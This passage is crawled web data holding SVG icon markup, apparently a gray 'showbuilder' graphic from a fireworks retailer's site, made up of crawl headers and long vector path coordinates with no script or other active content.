8l-.27-.27c-.24-.25-.49-.5-.73-.72-.11-.1-.21-.2-.38-.35-.23-.21-.45-.4-.68-.6-.13-.11-.27-.22-.4-.33-.24-.19-.48-.37-.71-.54,0,0-.09-.06-.09-.07l-.3-.21c-.31-.22-.63-.42-.88-.56-.06-.04-.2-.12-.26-.16-.39-.23-.79-.43-1.18-.62-.11-.05-.23-.1-.37-.16-.29-.13-.58-.25-.87-.35-.15-.05-.29-.1-.46-.16-.28-.09-.56-.17-.84-.24-.17-.04-.33-.08-.48-.11-.3-.07-.6-.12-.97-.17-.12-.02-.24-.04-.37-.05-.42-.05-.84-.07-1.26-.07-4.15-.04-8.01,1.9-11.63,5.71l-.11.13c-.59.63-1.19,1.33-1.78,2.08-.49.63-1,1.32-1.51,2.06-.72,1.05-1.44,2.2-2.14,3.42-.27.47-.54.96-.81,1.46-.31.58-.63,1.18-.94,1.8-.3.6-.61,1.22-.91,1.86-.55,1.16-1.1,2.39-1.63,3.66-.9,2.14-1.8,4.47-2.66,6.92-1.23,3.48-2.43,7.3-3.58,11.37-.36,1.27-.71,2.58-1.06,3.91l-.34,1.29c-1.08,4.2-2.14,8.73-3.13,13.45l-.25,1.19c-.36,1.73-.71,3.5-1.05,5.29-.28,1.44-.55,2.91-.82,4.39-.77,4.24-1.5,8.65-2.18,13.11-.19,1.22-.37,2.46-.55,3.71-32.66-13.87-84.79-32.38-96.71-15.18-.16.19-.31.39-.44.61-4.81,8.01-.51,19.89,13.15,36.3,11.3,13.59,28.71,29.77,50.46,46.92-2.45,1.73-4.87,3.45-7.23,5.17l-.22.16c-.71.52-1.42,1.04-2.12,1.55l-2.73,2.03c-.69.51-1.37,1.02-2.04,1.53l-.23.18c-3.69,2.79-7.27,5.58-10.7,8.34,0,0-.09.07-.1.08-.59.47-1.17.95-1.74,1.41l-.43.35c-.54.44-1.08.88-1.61,1.32l-2.54,2.12c-.51.43-1.01.85-1.5,1.27l-.46.4c-.51.44-1.02.87-1.51,1.3l-.28.24c-2.25,1.96-4.43,3.92-6.48,5.82l-.47.43c-.4.37-.79.74-1.18,1.11l-2.26,2.16c-.35.34-.69.67-1.01.99l-4.95,5.06c-.64.69-1.27,1.36-1.87,2.03l-1.86,2.1c-.23.27-.46.54-.68.79l-2.41,2.92-3.17,4.24c-.25.36-.48.71-.72,1.06l-.42.65c-.22.33-.43.66-.63.98l-.34.56c-.16.26-.32.53-.46.78l-.34.59c-.14.25-.28.5-.41.73-.11.2-.21.4-.31.59-.13.24-.25.48-.37.73-.1.19-.19.39-.28.58-.12.24-.23.49-.36.79l-.22.5c-.11.25-.21.5-.31.76l-.2.52c-.1.27-.19.54-.31.9-.04.12-.08.24-.12.36-.13.42-.25.82-.35,1.23,0,.04-.02.07-.03.11-.1.39-.18.78-.25,1.14-.02.13-.05.27-.07.45-.04.27-.08.55-.12.82-.01.14-.03.27-.04.5-.02.25-.04.5-.05.76,0,.17,0,.34,0,.51,0,.25,0,.51.02.74,0,.18.02.36.04.52.02.25.06.5.09.75.03.16.05.33.09.5.05.25.11.5.19.8.04.14.08.29.12.43.08.27.18.54.28.79.05.13.1.26.16.39.17.39.36.77.57,1.14.21.36.44.71.69,1.05.08.12.17.23.26.33.18.23.36.45.55.65.1.1.19.2.34.35.18.18.37.36.54.51.14.12.28.24.39.33.2.16.41.32.61.47.13.1.27.19.44.3.2.13.41.26.65.4.13.07.25.15.41.23.24.13.5.26.75.38.11.05.22.11.36.17.33.14.67.28,1.02.41.01,0,.03,0,.04.01.03.01.07.03.1.04.39.14.8.27,1.19.38.12.03.24.07.42.11.28.08.57.15.88.22l.48.1c.26.05.53.11.81.16l.54.09c.27.04.54.08.8.11l.59.07c.28.03.57.06.85.08l.56.05c.31.02.64.04,1.04.06l.4.02c.45.01.93.03,1.28.02h.23s.06,0,.09,0c.72,0,1.47-.02,2.24-.06l.52-.03c.78-.04,1.57-.09,2.39-.17l.34-.03c.74-.07,1.5-.15,2.29-.25l.52-.06c.85-.11,1.72-.23,2.61-.37l.53-.09c.81-.13,1.63-.27,2.48-.43l.43-.08c.93-.18,1.88-.37,2.85-.57l.65-.14c.93-.2,1.87-.41,2.94-.66,0,0,.1-.02.11-.03,1.02-.24,2.05-.5,3.11-.78l.72-.19c1.05-.28,2.12-.56,3.18-.86l.31-.09c1.02-.29,2.05-.59,3.1-.9l.73-.22c1.11-.33,2.24-.68,3.4-1.05l.57-.18c1.03-.33,2.06-.67,3.1-1.01l.69-.23c1.17-.39,2.36-.8,3.55-1.21l.78-.27c1.11-.39,2.23-.79,3.36-1.2l.47-.17c1.24-.45,2.5-.92,3.76-1.4l.87-.33c1.28-.49,2.56-.98,3.86-1.49.02,0,.04-.02.06-.02,1.31-.51,2.63-1.05,3.97-1.59l.91-.37c1.32-.54,2.65-1.09,3.98-1.64l.56-.23c1.23-.52,2.47-1.05,3.73-1.59l.84-.36c1.37-.59,2.74-1.19,4.13-1.8l.81-.36c1.25-.56,2.51-1.12,3.77-1.7l.41-.19c3.75,27.03,8.46,49.79,13.66,65.91,6.58,20.4,13.62,29.9,22.16,29.9,14.83,0,26.81-31.74,35.61-94.32,23.67,9.9,59.03,22.86,81.86,22.86,9.23,0,16.42-2.12,19.95-7.42.16-.19.31-.4.44-.62,11.06-19.16-32.39-57.06-62.85-80.37Zm-31.09-49.61c56.94-25.98,83.33-26.71,86.58-21.07,3.29,5.7-10.76,28.43-62.48,65.12-.07.05-.12.11-.19.17-.85-.63-1.7-1.27-2.57-1.9l-1.14-.84c-3.17-2.32-6.45-4.68-9.76-7.01l-1.07-.75c-1.67-1.18-3.36-2.36-5.08-3.54-.21-.15-.44-.27-.67-.38l-1.29-.92c-.04-.83-.09-1.84-.14-2.83-.09-1.97-.18-3.82-.27-4.91l-1.16-12.04c-.17-1.64-.35-3.28-.53-4.89l-.5-4.1c.08-.03.17-.05.25-.09Zm-67.81-13.95c.19-1.33.39-2.66.59-3.96.67-4.38,1.39-8.71,2.14-12.88.26-1.45.53-2.88.8-4.3.34-1.76.68-3.48,1.03-5.18l.24-1.15c.97-4.6,1.99-8.99,3.04-13.07l.32-1.24c.34-1.28.68-2.54,1.02-3.76,1.09-3.89,2.24-7.53,3.41-10.84.81-2.29,1.64-4.46,2.48-6.44.49-1.16.99-2.28,1.48-3.33.27-.57.54-1.12.81-1.66.27-.54.55-1.07.83-1.59.23-.43.47-.85.7-1.26.59-1.03,1.19-1.98,1.78-2.85.4-.59.8-1.13,1.18-1.61.44-.56.87-1.07,1.29-1.52l.07-.08c1.9-2,3.67-3.02,5.28-3.04.16,0,.32.01.45.03l.16.02c.1.01.2.03.32.06l.15.04c.1.03.2.06.35.1l.14.05c.12.04.24.09.37.15.02,0,.12.05.14.06.16.08.33.16.49.25.05.03.11.07.15.09.16.1.33.2.48.31l.21.15c.14.1.28.2.41.31l.24.2c.14.12.28.24.42.37,0,0,.08.07.08.07l.16.15c.16.16.33.32.49.49l.18.19c.23.24.46.5.67.75l.2.24c.17.21.35.42.52.64l.2.26s.07.09.07.09c.15.2.3.41.45.61l.29.41c.15.22.31.45.46.68l.27.41c.18.29.37.58.55.88l.18.29c.24.4.48.81.72,1.25l.24.43c.16.3.33.6.49.91l.3.57c.15.29.29.58.44.88l.3.61c.15.31.3.63.45.94l.29.61c.19.41.38.84.56,1.27l.18.42c.22.52.45,1.06.67,1.6l.28.69c.14.36.29.72.43,1.1l.31.81c.13.35.27.71.4,1.07l.31.85c.14.38.27.76.41,1.15l.29.83c.18.53.36,1.06.54,1.6l.34,1.04c.15.46.3.93.45,1.4l2.31,7.89c.19.7.38,1.41.57,2.13l2.8,11.75c.18.83.36,1.66.53,2.5l2.21,11.45c.2,1.11.39,2.23.58,3.36l2.09,13.44c.19,1.33.37,2.67.56,4.01l1.72,13.93c.18,1.6.35,3.21.52,4.83l1.14,11.9c.02.25.04.57.07.93-1.97-1.31-3.95-2.62-5.94-3.93l-.9-.58c-1.17-.77-2.35-1.53-3.54-2.3l-1.3-.84c-1.06-.68-2.13-1.37-3.2-2.05l-1.51-.96c-1.03-.65-2.06-1.31-3.1-1.96l-1.59-1c-1.07-.67-2.15-1.34-3.23-2.01l-1.45-.9c-1.56-.96-3.12-1.93-4.7-2.89-1.33-.81-2.98-.84-4.34-.08-1.35.76-2.19,2.19-2.19,3.74v43.47s-31.08,17.57-31.08,17.57c.11-3.46.24-6.9.39-10.29.13-2.93.27-5.84.43-8.73.08-1.44.16-2.88.24-4.31.17-2.86.35-5.69.54-8.5.29-4.19.61-8.37.96-12.42.13-1.49.26-2.96.39-4.43.46-5.04.97-10.06,1.52-14.92.16-1.42.32-2.83.49-4.23.58-4.81,1.21-9.59,1.87-14.21Zm-98.43-11.35c.07-.1.14-.2.2-.3.9-1.48,5.53-5.96,27.28-1.69,15.99,3.13,37.16,10.26,61.29,20.63-.25,1.96-.5,3.93-.74,5.91-.17,1.42-.33,2.85-.5,4.28-.56,4.92-1.07,10-1.54,15.1-.14,1.48-.27,2.97-.4,4.48-.32,3.78-.62,7.66-.89,11.55-1.41.89-3.03,1.88-4.69,2.9-2.73,1.67-5.55,3.4-7.76,4.85l-.12.08s-.1.07-.1.07c-.83.55-1.66,1.09-2.48,1.64l-.28.18c-.81.54-1.62,1.08-2.41,1.61l-.29.2c-.82.55-1.63,1.1-2.51,1.7-.08.05-.16.11-.24.16C22.93,108.96,8.75,84.07,12.04,76.99Zm83.25,131.02l-.71.32c-1.24.56-2.48,1.12-3.71,1.67l-.79.35c-1.36.6-2.72,1.19-4.07,1.78l-.83.36c-1.23.53-2.45,1.05-3.65,1.55l-.53.22c-1.32.55-2.63,1.09-3.92,1.62l-.9.37c-1.29.52-2.58,1.04-3.85,1.54l-.06.02c-1.29.51-2.56.99-3.82,1.47l-.86.32c-1.24.47-2.47.93-3.67,1.37l-.46.17c-1.1.4-2.19.79-3.28,1.17l-.75.27c-1.17.41-2.32.8-3.46,1.18l-.65.22c-1.02.34-2.02.66-3,.98l-.59.19c-1.1.35-2.19.68-3.28,1.01l-.7.21c-1.01.3-2,.59-2.95.86l-.31.09c-1.04.29-2.05.56-3.07.83l-.69.18c-1,.26-1.98.5-3.01.75l-.12.03c-.91.21-1.8.42-2.68.61l-.62.13c-.9.19-1.79.37-2.65.53l-.42.08c-.77.14-1.53.27-2.28.4l-.48.08c-.81.13-1.61.24-2.36.34l-.49.06c-.7.08-1.38.16-2.02.22l-.33.03c-.71.06-1.4.11-2.07.14l-.46.02c-.66.03-1.3.05-1.92.05h-.04c-.41,0-.82,0-1.21-.02l-.41-.02c-.26-.01-.51-.02-.75-.04l-.44-.04c-.22-.02-.44-.04-.61-.06l-.43-.05c-.2-.03-.4-.05-.58-.08l-.37-.06c-.19-.03-.37-.07-.54-.1l-.35-.07c-.18-.04-.36-.09-.53-.14l-.26-.07c-.21-.06-.42-.13-.63-.2-.03-.01-.06-.02-.09-.03-.2-.07-.39-.15-.6-.24-.03-.01-.14-.07-.17-.08-.11-.05-.22-.1-.3-.15l-.18-.1c-.1-.06-.19-.11-.26-.16l-.16-.11c-.06-.05-.12-.09-.18-.14-.01,0-.13-.11-.14-.12-.05-.05-.1-.1-.15-.14,0,0-.1-.1-.11-.1-.05-.05-.09-.1-.13-.16l-.1-.12c-.05-.07-.09-.13-.13-.2-.04-.07-.08-.14-.11-.21-.02-.05-.05-.14-.06-.16-.03-.07-.06-.14-.08-.21,0-.01-.03-.1-.03-.12-.02-.07-.04-.15-.05-.21l-.03-.17c-.01-.08-.02-.16-.03-.25v-.19c-.02-.09-.02-.18-.02-.28v-.21c0-.11.01-.23.02-.34l.02-.24c.02-.14.04-.28.06-.43l.03-.22c.04-.21.09-.43.16-.72.06-.25.14-.51.22-.77l.1-.29c.06-.18.12-.37.19-.56l.14-.37c.07-.18.14-.36.22-.54l.18-.41c.08-.18.16-.36.25-.55l.21-.44c.09-.19.19-.38.3-.58l.25-.47c.11-.2.22-.4.33-.59l.28-.49c.12-.21.25-.42.39-.65l.28-.47c.17-.27.35-.55.53-.83l.37-.57c.2-.31.41-.61.63-.92l3.39-4.49,4.03-4.69c.57-.63,1.16-1.27,1.78-1.93l1.09-1.15,6.76-6.7c.37-.35.75-.71,1.13-1.06l.45-.42c1.99-1.85,4.11-3.75,6.27-5.63l.29-.25c.49-.42.98-.85,1.48-1.27l.45-.38c.48-.41.97-.82,1.47-1.25l2.47-2.07c.52-.43,1.04-.86,1.57-1.29l.42-.34c.56-.46,1.13-.92,1.76-1.43,0,0,.09-.07.1-.08,3.3-2.66,6.81-5.39,10.42-8.12l.23-.18c.66-.5,1.33-1,2-1.5l2.69-1.99c.69-.51,1.38-1.02,2.09-1.53l.22-.16c4.7-3.42,9.62-6.88,14.71-10.33.8-.54,1.6-1.08,2.41-1.63l.28-.19c.79-.53,1.58-1.06,2.38-1.59l.28-.19c.81-.54,1.63-1.08,2.43-1.61l.12-.08.1-.06c1.99-1.31,4.56-2.88,7.08-4.43-.07,1.14-.13,2.29-.19,3.44-.16,2.91-.3,5.85-.43,8.81-.26,5.92-.46,11.99-.61,18.04-.04,1.55.76,2.99,2.08,3.79.68.41,1.44.61,2.21.61s1.46-.18,2.11-.56l34.43-19.46,22.34,12.9-.33.2c-.78.47-1.59.95-2.42,1.43l-.9.53c-1.13.67-2.3,1.34-3.5,2.04-1.57.91-3.14,1.8-4.7,2.69l-1.08.61c-1.54.87-3.07,1.73-4.61,2.59l-.58.32c-1.4.77-2.79,1.54-4.18,2.3l-.98.54c-1.51.82-3.01,1.63-4.51,2.43l-.88.47c-1.35.72-2.69,1.42-4.03,2.13l-.76.4c-1.49.78-2.97,1.54-4.45,2.3l-.99.51c-1.4.71-2.8,1.42-4.18,2.11l-.37.18c-1.47.74-2.94,1.46-4.4,2.18l-1.02.5c-1.46.71-2.91,1.41-4.35,2.1l-.33.16c-1.36.65-2.71,1.29-4.05,1.91l-.95.45c-1.4.65-2.8,1.3-4.18,1.93Zm39.07,95.18c-6.17,0-18.62-24.17-27.64-90.76-.01-.08-.04-.16-.06-.24.51-.24,1.01-.47,1.52-.72l.32-.15c1.46-.7,2.93-1.41,4.41-2.13l1.04-.51c1.48-.73,2.96-1.46,4.45-2.2l.37-.19c1.41-.71,2.82-1.42,4.25-2.15l1-.51c1.5-.77,3-1.54,4.51-2.33l.78-.41c.57-.3,1.15-.61,1.73-.91,11.19,5.43,22.77,10.56,30.76,14,0,.03-.02.06-.02.09-9.71,70.49-22.18,89.12-27.41,89.12Zm130.61-75.58c-.08.11-.15.21-.21.33-4.53,7.72-35.25,5.18-91.98-18.61-.07-.03-.14-.06-.21-.09-5.54-2.32-18.65-7.92-32.16-14.29,1.21-.66,2.43-1.33,3.64-2l.6-.33c1.55-.86,3.11-1.73,4.67-2.62l1.08-.61c1.58-.9,3.17-1.8,4.76-2.72,1.22-.7,2.4-1.39,3.55-2.06l.92-.55c.83-.49,1.66-.98,2.46-1.46l.98-.59c.75-.45,1.49-.9,2.22-1.34l3.42-2.1c1.28-.8,2.04-2.21,2.02-3.72-.03-1.51-.84-2.89-2.15-3.64l-25.27-14.59c0-.05.02-.1.02-.16v-39.44c.92.58,1.85,1.15,2.76,1.73l1.58.99c1.03.65,2.05,1.29,3.07,1.94l1.49.95c1.06.68,2.12,1.36,3.18,2.04l1.29.83c1.17.76,2.34,1.52,3.51,2.28l.89.58c4.51,2.96,8.97,5.94,13.25,8.86l3.32,2.38c.25.18.53.33.81.46,1.44,1,2.86,1.99,4.27,2.98l1.06.74c3.26,2.3,6.51,4.64,9.64,6.93l1.13.83c1.55,1.14,3.08,2.27,4.58,3.4,50.94,38.15,69.72,64.23,65.85,72.69Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.superiorfireworks.com/mm5/themes/retail/images/showbuilder/showbuilder-gray.svg
body_size: 4885
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 276.13 311.78">
  <defs>
    <style>
      .cls-1 {
        fill: #535353;
      }
    </style>
  </defs>
  <path class="cls-1" d="m268.49,162.06l-54.18-6.75,54.18-6.75c3.73-.46,7.12,2.18,7.59,5.91.46,3.73-2.18,7.12-5.91,7.59-.56.07-1.15.06-1.68,0Z"/>
  <path class="cls-1" d="m8.54,148.56l54.18,6.75-54.18,6.75c-3.73.46-7.12-2.18-7.59-5.91-.46-3.73,2.18-7.12,5.91-7.59.56-.07,1.15-.06,1.68,0Z"/>
  <path class="cls-1" d="m220.86,39.32l-35.49,41.49,24.22-48.93c1.67-3.37,5.75-4.74,9.11-3.08,3.37,1.67,4.74,5.75,3.08,9.11-.25.51-.58.99-.93,1.4Z"/>
  <path class="cls-1" d="m57.09,271.42l35.49-41.49-24.22,48.93c-1.67,3.37-5.75,4.74-9.11,3.08-3.37-1.67-4.74-5.75-3.08-9.11.25-.51.58-.99.93-1.4Z"/>
  <path class="cls-1" d="m82.33,29.91l16.85,51.93-29.07-46.22c-2-3.18-1.04-7.38,2.14-9.38,3.18-2,7.38-1.04,9.38,2.14.3.48.54,1.01.71,1.52Z"/>
  <path class="cls-1" d="m189.81,279.93l-16.85-51.93,29.07,46.22c2,3.18,1.04,7.38-2.14,9.38-3.18,2-7.38,1.04-9.38-2.14-.3-.48-.54-1.01-.71-1.52Z"/>
  <path class="cls-1" d="m209.36,151.91c24.15-17.31,73.84-56.09,62.93-74.97-10.82-18.74-68.61,4.49-95.37,16.55l-.14-1.12c-.18-1.37-.37-2.73-.56-4.08l-2.13-13.67c-.2-1.15-.39-2.29-.6-3.43l-2.25-11.69c-.18-.86-.36-1.72-.55-2.57l-2.88-12.1c-.19-.75-.39-1.48-.59-2.21l-2.4-8.22c-.16-.5-.32-.99-.47-1.47l-.36-1.1c-.19-.57-.38-1.14-.57-1.69l-.31-.88c-.14-.41-.29-.82-.43-1.22l-.33-.9c-.14-.39-.29-.77-.43-1.14l-.33-.87c-.15-.4-.31-.79-.47-1.18l-.3-.75c-.24-.59-.48-1.17-.73-1.75l-.2-.45c-.21-.47-.41-.94-.62-1.39l-.32-.68c-.17-.36-.33-.71-.5-1.05l-.34-.69c-.17-.34-.33-.67-.5-.99l-.34-.66c-.19-.35-.37-.7-.56-1.04l-.28-.51c-.28-.5-.56-.98-.84-1.45l-.22-.36c-.22-.36-.44-.72-.66-1.06l-.33-.5c-.19-.29-.38-.57-.57-.84l-.36-.51c-.19-.27-.39-.53-.64-.87l-.28-.37c-.23-.3-.47-.59-.76-.94l-.19-.24c-.32-.37-.64-.73-.97-1.08l-.27-.27c-.24-.25-.49-.5-.73-.72-.11-.1-.21-.2-.38-.35-.23-.21-.45-.4-.68-.6-.13-.11-.27-.22-.4-.33-.24-.19-.48-.37-.71-.54,0,0-.09-.06-.09-.07l-.3-.21c-.31-.22-.63-.42-.88-.56-.06-.04-.2-.12-.26-.16-.39-.23-.79-.43-1.18-.62-.11-.05-.23-.1-.37-.16-.29-.13-.58-.25-.87-.35-.15-.05-.29-.1-.46-.16-.28-.09-.56-.17-.84-.24-.17-.04-.33-.08-.48-.11-.3-.07-.6-.12-.97-.17-.12-.02-.24-.04-.37-.05-.42-.05-.84-.07-1.26-.07-4.15-.04-8.01,1.9-11.63,5.71l-.11.13c-.59.63-1.19,1.33-1.78,2.08-.49.63-1,1.32-1.51,2.06-.72,1.05-1.44,2.2-2.14,3.42-.27.47-.54.96-.81,1.46-.31.58-.63,1.18-.94,1.8-.3.6-.61,1.22-.91,1.86-.55,1.16-1.1,2.39-1.63,3.66-.9,2.14-1.8,4.47-2.66,6.92-1.23,3.48-2.43,7.3-3.58,11.37-.36,1.27-.71,2.58-1.06,3.91l-.34,1.29c-1.08,4.2-2.14,8.73-3.13,13.45l-.25,1.19c-.36,1.73-.71,3.5-1.05,5.29-.28,1.44-.55,2.91-.82,4.39-.77,4.24-1.5,8.65-2.18,13.11-.19,1.22-.37,2.46-.55,3.71-32.66-13.87-84.79-32.38-96.71-15.18-.16.19-.31.39-.44.61-4.81,8.01-.51,19.89,13.15,36.3,11.3,13.59,28.71,29.77,50.46,46.92-2.45,1.73-4.87,3.45-7.23,5.17l-.22.16c-.71.52-1.42,1.04-2.12,1.55l-2.73,2.03c-.69.51-1.37,1.02-2.04,1.53l-.23.18c-3.69,2.79-7.27,5.58-10.7,8.34,0,0-.09.07-.1.08-.59.47-1.17.95-1.74,1.41l-.43.35c-.54.44-1.08.88-1.61,1.32l-2.54,2.12c-.51.43-1.01.85-1.5,1.27l-.46.4c-.51.44-1.02.87-1.51,1.3l-.28.24c-2.25,1.96-4.43,3.92-6.48,5.82l-.47.43c-.4.37-.79.74-1.18,1.11l-2.26,2.16c-.35.34-.69.67-1.01.99l-4.95,5.06c-.64.69-1.27,1.36-1.87,2.03l-1.86,2.1c-.23.27-.46.54-.68.79l-2.41,2.92-3.17,4.24c-.25.36-.48.71-.72,1.06l-.42.65c-.22.33-.43.66-.63.98l-.34.56c-.16.26-.32.53-.46.78l-.34.59c-.14.25-.28.5-.41.73-.11.2-.21.4-.31.59-.13.24-.25.48-.37.73-.1.19-.19.39-.28.58-.12.24-.23.49-.36.79l-.22.5c-.11.25-.21.5-.31.76l-.2.52c-.1.27-.19.54-.31.9-.04.12-.08.24-.12.36-.13.42-.25.82-.35,1.23,0,.04-.02.07-.03.11-.1.39-.18.78-.25,1.14-.02.13-.05.27-.07.45-.04.27-.08.55-.12.82-.01.14-.03.27-.04.5-.02.25-.04.5-.05.76,0,.17,0,.34,0,.51,0,.25,0,.51.02.74,0,.18.02.36.04.52.02.25.06.5.09.75.03.16.05.33.09.5.05.25.11.5.19.8.04.14.08.29.12.43.08.27.18.54.28.79.05.13.1.26.16.39.17.39.36.77.57,1.14.21.36.44.71.69,1.05.08.12.17.23.26.33.18.23.36.45.55.65.1.1.19.2.34.35.18.18.37.36.54.51.14.12.28.24.39.33.2.16.41.32.61.47.13.1.27.19.44.3.2.13.41.26.65.4.13.07.25.15.41.23.24.13.5.26.75.38.11.05.22.11.36.17.33.14.67.28,1.02.41.01,0,.03,0,.04.01.03.01.07.03.1.04.39.14.8.27,1.19.38.12.03.24.07.42.11.28.08.57.15.88.22l.48.1c.26.05.53.11.81.16l.54.09c.27.04.54.08.8.11l.59.07c.28.03.57.06.85.08l.56.05c.31.02.64.04,1.04.06l.4.02c.45.01.93.03,1.28.02h.23s.06,0,.09,0c.72,0,1.47-.02,2.24-.06l.52-.03c.78-.04,1.57-.09,2.39-.17l.34-.03c.74-.07,1.5-.15,2.29-.25l.52-.06c.85-.11,1.72-.23,2.61-.37l.53-.09c.81-.13,1.63-.27,2.48-.43l.43-.08c.93-.18,1.88-.37,2.85-.57l.65-.14c.93-.2,1.87-.41,2.94-.66,0,0,.1-.02.11-.03,1.02-.24,2.05-.5,3.11-.78l.72-.19c1.05-.28,2.12-.56,3.18-.86l.31-.09c1.02-.29,2.05-.59,3.1-.9l.73-.22c1.11-.33,2.24-.68,3.4-1.05l.57-.18c1.03-.33,2.06-.67,3.1-1.01l.69-.23c1.17-.39,2.36-.8,3.55-1.21l.78-.27c1.11-.39,2.23-.79,3.36-1.2l.47-.17c1.24-.45,2.5-.92,3.76-1.4l.87-.33c1.28-.49,2.56-.98,3.86-1.49.02,0,.04-.02.06-.02,1.31-.51,2.63-1.05,3.97-1.59l.91-.37c1.32-.54,2.65-1.09,3.98-1.64l.56-.23c1.23-.52,2.47-1.05,3.73-1.59l.84-.36c1.37-.59,2.74-1.19,4.13-1.8l.81-.36c1.25-.56,2.51-1.12,3.77-1.7l.41-.19c3.75,27.03,8.46,49.79,13.66,65.91,6.58,20.4,13.62,29.9,22.16,29.9,14.83,0,26.81-31.74,35.61-94.32,23.67,9.9,59.03,22.86,81.86,22.86,9.23,0,16.42-2.12,19.95-7.42.16-.19.31-.4.44-.62,11.06-19.16-32.39-57.06-62.85-80.37Zm-31.09-49.61c56.94-25.98,83.33-26.71,86.58-21.07,3.29,5.7-10.76,28.43-62.48,65.12-.07.05-.12.11-.19.17-.85-.63-1.7-1.27-2.57-1.9l-1.14-.84c-3.17-2.32-6.45-4.68-9.76-7.01l-1.07-.75c-1.67-1.18-3.36-2.36-5.08-3.54-.21-.15-.44-.27-.67-.38l-1.29-.92c-.04-.83-.09-1.84-.14-2.83-.09-1.97-.18-3.82-.27-4.91l-1.16-12.04c-.17-1.64-.35-3.28-.53-4.89l-.5-4.1c.08-.03.17-.05.25-.09Zm-67.81-13.95c.19-1.33.39-2.66.59-3.96.67-4.38,1.39-8.71,2.14-12.88.26-1.45.53-2.88.8-4.3.34-1.76.68-3.48,1.03-5.18l.24-1.15c.97-4.6,1.99-8.99,3.04-13.07l.32-1.24c.34-1.28.68-2.54,1.02-3.76,1.09-3.89,2.24-7.53,3.41-10.84.81-2.29,1.64-4.46,2.48-6.44.49-1.16.99-2.28,1.48-3.33.27-.57.54-1.12.81-1.66.27-.54.55-1.07.83-1.59.23-.43.47-.85.7-1.26.59-1.03,1.19-1.98,1.78-2.85.4-.59.8-1.13,1.18-1.61.44-.56.87-1.07,1.29-1.52l.07-.08c1.9-2,3.67-3.02,5.28-3.04.16,0,.32.01.45.03l.16.02c.1.01.2.03.32.06l.15.04c.1.03.2.06.35.1l.14.05c.12.04.24.09.37.15.02,0,.12.05.14.06.16.08.33.16.49.25.05.03.11.07.15.09.16.1.33.2.48.31l.21.15c.14.1.28.2.41.31l.24.2c.14.12.28.24.42.37,0,0,.08.07.08.07l.16.15c.16.16.33.32.49.49l.18.19c.23.24.46.5.67.75l.2.24c.17.21.35.42.52.64l.2.26s.07.09.07.09c.15.2.3.41.45.61l.29.41c.15.22.31.45.46.68l.27.41c.18.29.37.58.55.88l.18.29c.24.4.48.81.72,1.25l.24.43c.16.3.33.6.49.91l.3.57c.15.29.29.58.44.88l.3.61c.15.31.3.63.45.94l.29.61c.19.41.38.84.56,1.27l.18.42c.22.52.45,1.06.67,1.6l.28.69c.14.36.29.72.43,1.1l.31.81c.13.35.27.71.4,1.07l.31.85c.14.38.27.76.41,1.15l.29.83c.18.53.36,1.06.54,1.6l.34,1.04c.15.46.3.93.45,1.4l2.31,7.89c.19.7.38,1.41.57,2.13l2.8,11.75c.18.83.36,1.66.53,2.5l2.21,11.45c.2,1.11.39,2.23.58,3.36l2.09,13.44c.19,1.33.37,2.67.56,4.01l1.72,13.93c.18,1.6.35,3.21.52,4.83l1.14,11.9c.02.25.04.57.07.93-1.97-1.31-3.95-2.62-5.94-3.93l-.9-.58c-1.17-.77-2.35-1.53-3.54-2.3l-1.3-.84c-1.06-.68-2.13-1.37-3.2-2.05l-1.51-.96c-1.03-.65-2.06-1.31-3.1-1.96l-1.59-1c-1.07-.67-2.15-1.34-3.23-2.01l-1.45-.9c-1.56-.96-3.12-1.93-4.7-2.89-1.33-.81-2.98-.84-4.34-.08-1.35.76-2.19,2.19-2.19,3.74v43.47s-31.08,17.57-31.08,17.57c.11-3.46.24-6.9.39-10.29.13-2.93.27-5.84.43-8.73.08-1.44.16-2.88.24-4.31.17-2.86.35-5.69.54-8.5.29-4.19.61-8.37.96-12.42.13-1.49.26-2.96.39-4.43.46-5.04.97-10.06,1.52-14.92.16-1.42.32-2.83.49-4.23.58-4.81,1.21-9.59,1.87-14.21Zm-98.43-11.35c.07-.1.14-.2.2-.3.9-1.48,5.53-5.96,27.28-1.69,15.99,3.13,37.16,10.26,61.29,20.63-.25,1.96-.5,3.93-.74,5.91-.17,1.42-.33,2.85-.5,4.28-.56,4.92-1.07,10-1.54,15.1-.14,1.48-.27,2.97-.4,4.48-.32,3.78-.62,7.66-.89,11.55-1.41.89-3.03,1.88-4.69,2.9-2.73,1.67-5.55,3.4-7.76,4.85l-.12.08s-.1.07-.1.07c-.83.55-1.66,1.09-2.48,1.64l-.28.18c-.81.54-1.62,1.08-2.41,1.61l-.29.2c-.82.55-1.63,1.1-2.51,1.7-.08.05-.16.11-.24.16C22.93,108.96,8.75,84.07,12.04,76.99Zm83.25,131.02l-.71.32c-1.24.56-2.48,1.12-3.71,1.67l-.79.35c-1.36.6-2.72,1.19-4.07,1.78l-.83.36c-1.23.53-2.45,1.05-3.65,1.55l-.53.22c-1.32.55-2.63,1.09-3.92,1.62l-.9.37c-1.29.52-2.58,1.04-3.85,1.54l-.06.02c-1.29.51-2.56.99-3.82,1.47l-.86.32c-1.24.47-2.47.93-3.67,1.37l-.46.17c-1.1.4-2.19.79-3.28,1.17l-.75.27c-1.17.41-2.32.8-3.46,1.18l-.65.22c-1.02.34-2.02.66-3,.98l-.59.19c-1.1.35-2.19.68-3.28,1.01l-.7.21c-1.01.3-2,.59-2.95.86l-.31.09c-1.04.29-2.05.56-3.07.83l-.69.18c-1,.26-1.98.5-3.01.75l-.12.03c-.91.21-1.8.42-2.68.61l-.62.13c-.9.19-1.79.37-2.65.53l-.42.08c-.77.14-1.53.27-2.28.4l-.48.08c-.81.13-1.61.24-2.36.34l-.49.06c-.7.08-1.38.16-2.02.22l-.33.03c-.71.06-1.4.11-2.07.14l-.46.02c-.66.03-1.3.05-1.92.05h-.04c-.41,0-.82,0-1.21-.02l-.41-.02c-.26-.01-.51-.02-.75-.04l-.44-.04c-.22-.02-.44-.04-.61-.06l-.43-.05c-.2-.03-.4-.05-.58-.08l-.37-.06c-.19-.03-.37-.07-.54-.1l-.35-.07c-.18-.04-.36-.09-.53-.14l-.26-.07c-.21-.06-.42-.13-.63-.2-.03-.01-.06-.02-.09-.03-.2-.07-.39-.15-.6-.24-.03-.01-.14-.07-.17-.08-.11-.05-.22-.1-.3-.15l-.18-.1c-.1-.06-.19-.11-.26-.16l-.16-.11c-.06-.05-.12-.09-.18-.14-.01,0-.13-.11-.14-.12-.05-.05-.1-.1-.15-.